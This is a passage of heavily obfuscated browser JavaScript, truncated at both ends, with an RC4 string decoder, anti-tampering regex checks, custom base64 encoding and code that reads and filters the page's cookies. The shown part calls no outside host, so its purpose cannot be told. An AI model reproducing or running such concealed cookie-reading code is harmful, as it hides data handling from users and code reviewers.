x4a\x58\x66\x43\x76\x77\x3d\x3d','\x44\x4d\x4f\x61\x47\x67\x3d\x3d','\x77\x36\x4c\x43\x75\x73\x4f\x30','\x49\x67\x6c\x61','\x47\x53\x4a\x48','\x77\x70\x73\x44\x77\x35\x73\x3d'];(function(_0x1c17d3,_0x58efaf){var _0x20f07f=function(_0x23b25c){while(--_0x23b25c){_0x1c17d3['\x70\x75\x73\x68'](_0x1c17d3['\x73\x68\x69\x66\x74']());}};var _0x54310b=function(){var _0x314539={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x213739,_0x264e01,_0x1aa041,_0x1a98cd){_0x1a98cd=_0x1a98cd||{};var _0x1f1a70=_0x264e01+'\x3d'+_0x1aa041;var _0x38c670=0x0;for(var _0x38c670=0x0,_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];_0x38c670<_0x79b5fc;_0x38c670++){var _0x4af2b0=_0x213739[_0x38c670];_0x1f1a70+='\x3b\x20'+_0x4af2b0;var _0x2f39cd=_0x213739[_0x4af2b0];_0x213739['\x70\x75\x73\x68'](_0x2f39cd);_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f39cd!==!![]){_0x1f1a70+='\x3d'+_0x2f39cd;}}_0x1a98cd['\x63\x6f\x6f\x6b\x69\x65']=_0x1f1a70;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1446aa,_0x2d374e){_0x1446aa=_0x1446aa||function(_0x4c9f0a){return _0x4c9f0a;};var _0x462ca5=_0x1446aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d374e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x206efe=function(_0x1bfe2f,_0x18b714){_0x1bfe2f(++_0x18b714);};_0x206efe(_0x20f07f,_0x58efaf);return _0x462ca5?decodeURIComponent(_0x462ca5[0x1]):undefined;}};var _0x14b5ee=function(){var _0x23b0de=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x23b0de['\x74\x65\x73\x74'](_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x14b5ee;var _0x139cff='';var _0xbf8aa8=_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbf8aa8){_0x314539['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbf8aa8){_0x139cff=_0x314539['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54310b();}(_0xf22d,0x1a7));var _0xdf22=function(_0x1c17d3,_0x58efaf){_0x1c17d3=_0x1c17d3-0x0;var _0x20f07f=_0xf22d[_0x1c17d3];if(_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x12ab8f=function(){return this;};var _0x54310b=_0x12ab8f();var _0x314539='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54310b['\x61\x74\x6f\x62']||(_0x54310b['\x61\x74\x6f\x62']=function(_0x213739){var _0x264e01=String(_0x213739)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1aa041=0x0,_0x1a98cd,_0x1f1a70,_0x399d3e=0x0,_0x38c670='';_0x1f1a70=_0x264e01['\x63\x68\x61\x72\x41\x74'](_0x399d3e++);~_0x1f1a70&&(_0x1a98cd=_0x1aa041%0x4?_0x1a98cd*0x40+_0x1f1a70:_0x1f1a70,_0x1aa041++%0x4)?_0x38c670+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a98cd>>(-0x2*_0x1aa041&0x6)):0x0){_0x1f1a70=_0x314539['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1f1a70);}return _0x38c670;});}());var _0x79b5fc=function(_0x4af2b0,_0x2f39cd){var _0x1446aa=[],_0x2d374e=0x0,_0x4c9f0a,_0x462ca5='',_0x206efe='';_0x4af2b0=atob(_0x4af2b0);for(var _0x1bfe2f=0x0,_0x18b714=_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x1bfe2f<_0x18b714;_0x1bfe2f++){_0x206efe+='\x25'+('\x30\x30'+_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bfe2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4af2b0=decodeURIComponent(_0x206efe);for(var _0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x1446aa[_0x14b5ee]=_0x14b5ee;}for(_0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee]+_0x2f39cd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14b5ee%_0x2f39cd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;}_0x14b5ee=0x0;_0x2d374e=0x0;for(var _0x23b0de=0x0;_0x23b0de<_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x23b0de++){_0x14b5ee=(_0x14b5ee+0x1)%0x100;_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee])%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;_0x462ca5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x23b0de)^_0x1446aa[(_0x1446aa[_0x14b5ee]+_0x1446aa[_0x2d374e])%0x100]);}return _0x462ca5;};_0xdf22['\x72\x63\x34']=_0x79b5fc;_0xdf22['\x64\x61\x74\x61']={};_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x139cff=_0xdf22['\x64\x61\x74\x61'][_0x1c17d3];if(_0x139cff===undefined){if(_0xdf22['\x6f\x6e\x63\x65']===undefined){var _0xbf8aa8=function(_0x5da7e1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5da7e1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49b986=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49b986['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2b330b){if(!Boolean(~_0x2b330b)){return _0x2b330b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40b41c){for(var _0x5b6d7e=0x0,_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5b6d7e<_0x29ef05;_0x5b6d7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40b41c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbf8aa8(_0xdf22)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf22['\x6f\x6e\x63\x65']=!![];}_0x20f07f=_0xdf22['\x72\x63\x34'](_0x20f07f,_0x58efaf);_0xdf22['\x64\x61\x74\x61'][_0x1c17d3]=_0x20f07f;}else{_0x20f07f=_0x139cff;}return _0x20f07f;};(function(){var _0x40fd1f=function(){var _0x1c17d3=!![];return function(_0x58efaf,_0x20f07f){var _0x23b25c=_0x1c17d3?function(){if(_0x20f07f){var _0x5e8a89=_0x20f07f['\x61\x70\x70\x6c\x79'](_0x58efaf,arguments);_0x20f07f=null;return _0x5e8a89;}}:function(){};_0x1c17d3=![];return _0x23b25c;};}();var _0x42d119={'\x45\x6f\x6b':function _0x400adf(_0x27cca5,_0x2920c6){return _0x27cca5<_0x2920c6;},'\x74\x74\x79':function _0x3acab1(_0x79f214){return _0x79f214();},'\x5a\x47\x49':function _0x29fb6e(_0x4c9914,_0x5295ae){return _0x4c9914<_0x5295ae;},'\x6a\x41\x59':function _0x4a334b(_0x1d213a,_0x27080f){return _0x1d213a+_0x27080f;},'\x73\x72\x68':function _0x3cc84f(_0x3b3ceb,_0x18ac6f){return _0x3b3ceb*_0x18ac6f;},'\x65\x56\x7a':function _0x471ea4(_0x3e7433,_0x29b729){return _0x3e7433+_0x29b729;},'\x57\x79\x55':function _0x533d28(_0x48a550,_0x5f04d6){return _0x48a550/_0x5f04d6;},'\x67\x4f\x4c':function _0x22b70c(_0x4b6538,_0x9d3550){return _0x4b6538%_0x9d3550;},'\x77\x68\x50':function _0x47b2ca(_0x436294,_0x2464d9){return _0x436294(_0x2464d9);},'\x62\x66\x50':function _0x1258f5(_0x2548b2,_0x3c88ae){return _0x2548b2>_0x3c88ae;},'\x65\x56\x42':function _0x4b1fde(_0x13e7b8,_0x515814){return _0x13e7b8-_0x515814;},'\x78\x41\x55':function _0x3bebd0(_0x14d3c9){return _0x14d3c9();},'\x74\x54\x4a':function _0x31668e(_0x265bb4,_0x37238b){return _0x265bb4==_0x37238b;},'\x44\x69\x4c':function _0xc504b0(_0xb80167,_0x588a3c){return _0xb80167==_0x588a3c;},'\x66\x4f\x46':function _0x2bff74(_0x1b8f00,_0x55290c){return _0x1b8f00==_0x55290c;},'\x4b\x68\x4d':function _0x2af1cd(_0x306a1d,_0x2b13ef){return _0x306a1d==_0x2b13ef;},'\x76\x45\x49':function _0x482e9a(_0x28b9cd,_0x2b320e){return _0x28b9cd!==_0x2b320e;},'\x67\x54\x6e':function _0x45aa7d(_0x16627b,_0x6e06d8){return _0x16627b==_0x6e06d8;},'\x57\x43\x4c':function _0xbb79e1(_0x37de31,_0x223f84){return _0x37de31==_0x223f84;},'\x42\x73\x44':function _0x4a3a6c(_0x266b97,_0x2590e3){return _0x266b97!==_0x2590e3;},'\x54\x6e\x67':function _0x2a744f(_0x50c80d,_0x45a11f){return _0x50c80d+_0x45a11f;},'\x50\x56\x6c':function _0x4d4579(_0x3e57ce,_0x23bf0e){return _0x3e57ce(_0x23bf0e);},'\x56\x74\x68':function _0x2634d4(_0x1247c2,_0x3b1410){return _0x1247c2(_0x3b1410);},'\x6b\x79\x4e':function _0x2fa9de(_0x163881){return _0x163881();},'\x46\x53\x54':function _0x517c1e(_0x425e39,_0xed60ce){return _0x425e39(_0xed60ce);},'\x44\x41\x63':function _0x3ad5ac(_0x5b8704,_0x2c5ab2){return _0x5b8704(_0x2c5ab2);},'\x50\x61\x59':function _0x869feb(_0x5316b2,_0x395c28){return _0x5316b2+_0x395c28;},'\x54\x6a\x76':function _0x5e52c8(_0x2cc7ff,_0xc619e3){return _0x2cc7ff+_0xc619e3;}};var _0x533466=this[_0xdf22('0x0', '\x77\x48\x38\x32')];var _0x3e640e=_0x533466[_0xdf22('0x1', '\x76\x6b\x50\x52')];var _0x4333f0='';var _0x3f9d1a='';if(_0x42d119[_0xdf22('0x2', '\x37\x41\x73\x34')](typeof _0x533466[_0xdf22('0x3', '\x6b\x75\x4b\x37')],_0xdf22('0x4', '\x74\x48\x6c\x32'))){_0x4333f0=_0x533466[_0xdf22('0x5', '\x76\x55\x68\x75')];_0x3f9d1a=_0x4333f0[_0xdf22('0x6', '\x6b\x75\x4b\x37')];}var _0x516376=_0x533466[_0xdf22('0x7', '\x76\x6b\x50\x52')];var _0x11ded6=_0x533466[_0xdf22('0x8', '\x4a\x5b\x61\x59')];var _0x4c364d=new _0x533466[_0xdf22('0x9', '\x31\x4e\x63\x63')]()[_0xdf22('0xa', '\x75\x72\x26\x5a')]();var _0x4ad39a='';function _0x2dc0eb(_0x1485d4){var _0x3c4650={'\x5a\x4a\x78':function _0x45fd2a(_0x156cc1,_0x429806){return _0x156cc1<_0x429806;},'\x6a\x4c\x51':function _0x4cc418(_0x43abde,_0x23a345){return _0x43abde&_0x23a345;},'\x71\x5a\x5a':function _0x232eb0(_0x576dd4,_0x8ebe2d){return _0x576dd4==_0x8ebe2d;},'\x49\x4d\x72':function _0x3746df(_0x4dbff2,_0x11b7d8){return _0x4dbff2>>_0x11b7d8;},'\x6c\x78\x67':function _0x3498a2(_0x45ede3,_0x3ee022){return _0x45ede3|_0x3ee022;},'\x5a\x4c\x6d':function _0x3f310f(_0x5e513f,_0x4623a0){return _0x5e513f<<_0x4623a0;},'\x41\x66\x78':function _0x413934(_0x2ff643,_0x2c2c9c){return _0x2ff643&_0x2c2c9c;},'\x4e\x68\x4f':function _0xc3c5ca(_0x4ab58c,_0x3444f3){return _0x4ab58c&_0x3444f3;},'\x68\x55\x78':function _0x482436(_0x1f2b2b,_0x30c8ed){return _0x1f2b2b<<_0x30c8ed;},'\x4d\x46\x64':function _0x431a15(_0x40eae8,_0x48ff5b){return _0x40eae8&_0x48ff5b;},'\x76\x6d\x79':function _0x5a9e01(_0x220c63,_0x358315){return _0x220c63>>_0x358315;},'\x44\x64\x6c':function _0x4a9b48(_0x1fa3ad,_0xe90e78){return _0x1fa3ad&_0xe90e78;},'\x6f\x41\x74':function _0x5db33b(_0x2a5ce,_0x12930c){return _0x2a5ce<<_0x12930c;},'\x61\x57\x58':function _0x7f4790(_0x5bc777,_0x41d9f1){return _0x5bc777&_0x41d9f1;},'\x48\x45\x59':function _0x7b6a2e(_0x411f12,_0x46b310){return _0x411f12>>_0x46b310;},'\x51\x72\x70':function _0x1717d0(_0x24a527,_0x503a6d){return _0x24a527&_0x503a6d;}};var _0x44900e=_0xdf22('0xb', '\x31\x70\x4a\x6a')[_0xdf22('0xc', '\x35\x41\x69\x39')]('\x7c'),_0x371ea2=0x0;while(!![]){switch(_0x44900e[_0x371ea2++]){case'\x30':while(_0x3c4650[_0xdf22('0xd', '\x21\x78\x31\x4d')](_0xeed0e3,_0xd4125c)){var _0x4372b6=_0xdf22('0xe', '\x36\x6b\x73\x5e')[_0xdf22('0xf', '\x5e\x5b\x38\x4f')]('\x7c'),_0x754e15=0x0;while(!![]){switch(_0x4372b6[_0x754e15++]){case'\x30':_0x3797e1=_0x3c4650[_0xdf22('0x10', '\x4c\x62\x4a\x26')](_0x1485d4[_0xdf22('0x11', '\x78\x39\x53\x76')](_0xeed0e3++),0xff);continue;case'\x31':if(_0x3c4650[_0xdf22('0x12', '\x6e\x25\x76\x5d')](_0xeed0e3,_0xd4125c)){_0x14dd87+=_0x583774[_0xdf22('0x13', '\x45\x4b\x78\x59')](_0x3c4650[_0xdf22('0x14', '\x5e\x5b\x38\x4f')](_0x3797e1,0x2));_0x14dd87+=_0x583774[_0xdf22('0x15', '\x2a\x68\x28\x54')](_0x3c4650[_0xdf22('0x16', '\x4c\x62\x4a\x26')](_0x3c4650[_0xdf22('0x17', '\x67\x63\x6f\x45')](_0x3c4650[_0xdf22('0x18', '\x4a\x5b\x61\x59')](_0x3797e1,0x3),0x4),_0x3c4650[_0xdf22('0x19', '\x2a\x68\x28\x54')](_0x3c4650[_0xdf22('0x1a', '\x28\x21\x4f\x25')](_0x3a7742,0xf0),0x4)));_0x14dd87+=_0x583774[_0xdf22('0x1b', '\x49\x63\x47\x5d')](_0x3c4650[_0xdf22('0x1c', '\x42\x52\x73\x41')](_0x3c4650[_0xdf22('0x1d', '\x37\x41\x73\x34')](_0x3a7742,0xf),0x2));_0x14dd87+='\x3d';break;}continue;case'\x32':_0x14dd87+=_0x583774[_0xdf22('0x1e', '\x77\x48\x38\x32')](_0x3c4650[_0xdf22('0x1f', '\x6b\x75\x4b\x37')](_0x3c4650[_0xdf22('0x20', '\x6c\x2a\x72\x77')](_0x3c4650[_0xdf22('0x21', '\x73\x26\x4f\x31')](_0x3797e1,0x3),0x4),_0x3c4650[_0xdf22('0x22', '\x73\x26\x4f\x31')](_0x3c4650[_0xdf22('0x23', '\x6e\x25\x76\x5d')](_0x3a7742,0xf0),0x4)));continue;case'\x33':_0x4868c6=_0x1485d4[_0xdf22('0x24', '\x32\x58\x56\x75')](_0xeed0e3++);continue;case'\x34':_0x14dd87+=_0x583774[_0xdf22('0x15', '\x2a\x68\x28\x54')](_0x3c4650[_0xdf22('0x25', '\x66\x63\x45\x70')](_0x3c4650[_0xdf22('0x26', '\x50\x79\x46\x41')](_0x3c4650[_0xdf22('0x27', '\x21\x78\x31\x4d')](_0x3a7742,0xf),0x2),_0x3c4650[_0xdf22('0x28', '\x35\x41\x69\x39')](_0x4868c6,0xc0)>>0x6));continue;case'\x35':_0x14dd87+=_0x583774[_0xdf22('0x29', '\x75\x72\x26\x5a')](_0x3797e1>>0x2);continue;case'\x36':_0x3a7742=_0x1485d4[_0xdf22('0x2a', '\x42\x52\x73\x41')](_0xeed0e3++);continue;case'\x37':_0x14dd87+=_0x583774[_0xdf22('0x2b', '\x21\x78\x31\x4d')](_0x3c4650[_0xdf22('0x2c', '\x74\x48\x6c\x32')](_0x4868c6,0x3f));continue;case'\x38':if(_0x3c4650[_0xdf22('0x2d', '\x36\x6b\x73\x5e')](_0xeed0e3,_0xd4125c)){_0x14dd87+=_0x583774[_0xdf22('0x2e', '\x5a\x23\x45\x46')](_0x3c4650[_0xdf22('0x2f', '\x76\x6b\x50\x52')](_0x3797e1,0x2));_0x14dd87+=_0x583774[_0xdf22('0x30', '\x78\x39\x53\x76')](_0x3c4650[_0xdf22('0x31', '\x76\x6b\x50\x52')](_0x3c4650[_0xdf22('0x32', '\x76\x5d\x75\x4e')](_0x3797e1,0x3),0x4));_0x14dd87+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':_0x14dd87='';continue;case'\x32':var _0x3797e1,_0x3a7742,_0x4868c6;continue;case'\x33':var _0x583774=_0xdf22('0x33', '\x42\x52\x73\x41');continue;case'\x34':var _0x14dd87,_0xeed0e3,_0xd4125c;continue;case'\x35':_0xd4125c=_0x1485d4[_0xdf22('0x34', '\x42\x78\x5a\x36')];continue;case'\x36':_0xeed0e3=0x0;continue;case'\x37':return _0x14dd87;continue;}break;}}function _0x4aad71(_0x143574){var _0x300eab=_0x40fd1f(this,function(){var _0x1c17d3=function(){return'\x64\x65\x76';},_0x58efaf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x523731=function(){var _0x12ab8f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12ab8f['\x74\x65\x73\x74'](_0x1c17d3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54310b=function(){var _0x314539=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x314539['\x74\x65\x73\x74'](_0x58efaf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x213739=function(_0x264e01){var _0x1aa041=~-0x1>>0x1+0xff%0x0;if(_0x264e01['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1aa041)){_0x1a98cd(_0x264e01);}};var _0x1a98cd=function(_0x1f1a70){var _0x399d3e=~-0x4>>0x1+0xff%0x0;if(_0x1f1a70['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x399d3e){_0x213739(_0x1f1a70);}};if(!_0x523731()){if(!_0x54310b()){_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x213739('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x300eab();return function(_0x3c4bb5){_0x4ad39a+=_0x3c4bb5;return _0x143574(_0x3c4bb5);};}function _0x32f827(){var _0xd8ba7f={'\x49\x78\x57':function _0x1fa653(_0x37ffe7,_0x3e9b7a){return _0x37ffe7<_0x3e9b7a;},'\x48\x6e\x71':function _0x1d691a(_0x4cdd82,_0xec3489){return _0x4cdd82+_0xec3489;},'\x65\x7a\x42':function _0x42ff73(_0x1aa673){return _0x1aa673();}};var _0x5782ef=_0xdf22('0x35', '\x6b\x75\x4b\x37')[_0xdf22('0x36', '\x31\x4e\x63\x63')]('\x7c'),_0x2a5b36=0x0;while(!![]){switch(_0x5782ef[_0x2a5b36++]){case'\x30':for(var _0x383f73=0x0;_0xd8ba7f[_0xdf22('0x37', '\x42\x78\x5a\x36')](_0x383f73,_0x53988e[_0xdf22('0x38', '\x50\x23\x53\x51')]);_0x383f73++){var _0x205e58=_0x53988e[_0x383f73][_0xdf22('0x39', '\x47\x21\x51\x24')](0x0,_0x53988e[_0x383f73][_0xdf22('0x3a', '\x6c\x2a\x72\x77')]('\x3d'));var _0x5aeea6=_0x53988e[_0x383f73][_0xdf22('0x3b', '\x42\x52\x73\x41')](_0xd8ba7f[_0xdf22('0x3c', '\x21\x78\x31\x4d')](_0x53988e[_0x383f73][_0xdf22('0x3d', '\x28\x21\x4f\x25')]('\x3d'),0x1),_0x53988e[_0x383f73][_0xdf22('0x3e', '\x75\x72\x26\x5a')]);if(_0x2aada9[_0xdf22('0x3f', '\x42\x78\x5a\x36')](_0x205e58)){_0x1fe557[_0x1fe557[_0xdf22('0x40', '\x32\x37\x6f\x5e')]]=_0x5aeea6;}}continue;case'\x31':return _0x1fe557;continue;case'\x32':var _0x2aada9=new _0x533466[_0xdf22('0x41', '\x37\x41\x73\x34')](_0xdf22('0x42', '\x31\x4e\x63\x63'));continue;case'\x33':var _0x1fe557=new _0x533466[_0xdf22('0x43', '\x76\x5d\x75\x4e')]();continue;case'\x34':var _0x53988e=_0x3e640e[_0xdf22('0x44', '\x6b\x78\x6f\x31')][_0xdf22('0x45', '\x32\x37\x6f\x5e')]('\x3b');continue;case'\x35':_0xd8ba7f[_0xdf22('0x46', '\x31\x4e\x63\x63')](_0x42282a);continue;}break;}}function _0xdfca6b(_0x4970d2){var _0x9a8b85={'\x6e\x46\x75':function _0x2f6db6(_0x4d2c27,_0x3f5b2e){return _0x4d2c27(_0x3f5b2e);},'\x50\x73\x64':function _0x5721eb(_0x4849d3,_0x1aaf25,_0x27b898,_0x4fcbf9){return _0x4849d3(_0x1aaf25,_0x27b898,_0x4fcbf9);},'\x45\x6c\x69':function _0x5dae2b(_0x1ec5cd){return _0x1ec5cd();},'\x78\x75\x77':function _0x3b8147(_0x49f3ab,_0xcb0f6b){return _0x49f3ab<_0xcb0f6b;},'\x65\x59\x54':function _0x1ff2b8(_0x3f2fbd,_0x3e36fc){return _0x3f2fbd+_0x3e36fc;},'\x44\x43\x76':function _0x47c4f6(_0x1b58a3,_0x2c352b){return _0x1b58a3<_0x2c352b;},'\x51\x62\x66':function _0x3e2b25(_0x27e5ba,_0x4974a2){return _0x27e5ba%_0x4974a2;},'\x69\x57\x4c':function _0xe9c3bc(_0x41a981,_0x18065e){return _0x41a981(_0x18065e);},'\x75\x51\x44':function _0x234f18(_0x4249fd,_0x4d14f7){return _0x4249fd+_0x4d14f7;},'\x44\x75\x59':function _0x3ffcf7(_0x4c9dc4,_0x2f23b8){return _0x4c9dc4+_0x2f23b8;},'\x65\x6d\x68':function _0x250630(_0x44454c,_0x44d29a,_0x5c9e1){return _0x44454c(_0x44d29a,_0x5c9e1);},'\x6f\x65\x62':function _0x547dd4(_0x3198e0,_0xf3a37a){return _0x3198e0-_0xf3a37a;},'\x41\x77\x6b':function _0x132a0b(_0x20709e){return _0x20709e();},'\x41\x52\x78':function _0x4401cf(_0x2fc98b){return _0x2fc98b();}};var _0x5c4587=_0xdf22('0x47', '\x45\x4b\x78\x59')[_0xdf22('0x36', '\x31\x4e\x63\x63')]('\x7c'),_0x3a31b8=0x0;while(!![]){switch(_0x5c4587[_0x3a31b8++]){case'\x30':_0xf22d[_0xdf22('0x48', '\x42\x52\x73\x41')](_0x9a8b85[_0xdf22('0x49', '\x4e\x39\x38\x79')](btoa,_0x4970d2));continue;case'\x31':var _0x11494f;continue;case'\x32':var _0x3e4729='';continue;case'\x33':_0x9a8b85[_0xdf22('0x4a', '\x2a\x68\x28\x54')](_0x508c2d,_0xdf22('0x4b', '\x78\x39\x53\x76'),_0x11494f,0x14);continue;case'\x34':_0xf22d[_0xdf22('0x4c', '\x5e\x5b\x38\x4f')]();continue;case'\x35':_0x9a8b85[_0xdf22('0x4d', '\x76\x5d\x75\x4e')](_0x42282a);continue;case'\x36':var _0x5ba672=new _0x533466[_0xdf22('0x4e', '\x23\x53\x65\x4e')](_0x22728b[_0xdf22('0x4f', '\x76\x6b\x50\x52')]);continue;case'\x37':for(var _0x2c5349=0x0;_0x9a8b85[_0xdf22('0x50', '\x31\x4e\x63\x63')](_0x2c5349,_0x22728b[_0xdf22('0x51', '\x4e\x39\x38\x79')]);_0x2c5349++){_0x5ba672[_0x2c5349]=_0x9a8b85[_0xdf22('0x52', '\x73\x26\x4f\x31')](_0x2a28bb,_0x9a8b85[_0xdf22('0x53', '\x78\x50\x61\x59')](_0x4970d2,_0x22728b[_0x2c5349]));}continue;case'\x38':for(var _0x2c5349=0x0;_0x9a8b85[_0xdf22('0x54', '\x42\x52\x73\x41')](_0x2c5349,_0x446b09[_0xdf22('0x55', '\x28\x47\x70\x69')]);_0x2c5349++){_0x3e4729+=_0x9a8b85[_0xdf22('0x56', '\x6c\x2a\x72\x77')](_0x446b09[_0xdf22('0x57', '\x6b\x75\x4b\x37')](_0x2c5349),_0x3b2c70[_0xdf22('0x58', '\x26\x38\x25\x36')](_0x9a8b85[_0xdf22('0x59', '\x73\x26\x4f\x31')](_0x2c5349,_0x3b2c70[_0xdf22('0x51', '\x4e\x39\x38\x79')])))[_0xdf22('0x5a', '\x67\x63\x6f\x45')](0x10);}continue;case'\x39':var _0xff90f8='\x72\x1f\xb7\x83\x6b\xba\x2b\xe3';var _0x90244e=0x2;var _0x55f846=0x0;var _0xd5251c=[];for(var _0xb2c750=0x0;_0xb2c750<_0xff90f8['\x6c\x65\x6e\x67\x74\x68'];_0xb2c750++){_0xd5251c['\x70\x75\x73\x68'](_0xb2c750);}var _0xefcbaf=_0xd5251c.map(function(_0x5dbdad){return (_0xd5251c[_0x5dbdad]%_0x90244e)?'':_0xff90f8[_0x5dbdad];})['\x6a\x6f\x69\x6e']('');var _0xe2cf74=_0xd5251c.map(function(_0xf403bf){return (_0xd5251c[_0xf403bf]%_0x90244e)?_0xff90f8[_0xf403bf]:'';})['\x6a\x6f\x69\x6e']('');var _0xdf2e0b=[];for(var _0x6ddaf8=0x0;_0x6ddaf8<_0xefcbaf['\x6c\x65\x6e\x67\x74\x68']+_0xe2cf74['\x6c\x65\x6e\x67\x74\x68'];_0x6ddaf8++){_0xdf2e0b['\x70\x75\x73\x68'](_0x6ddaf8);}var _0x8f9861=_0xdf2e0b.map(function(_0xaad33b){return 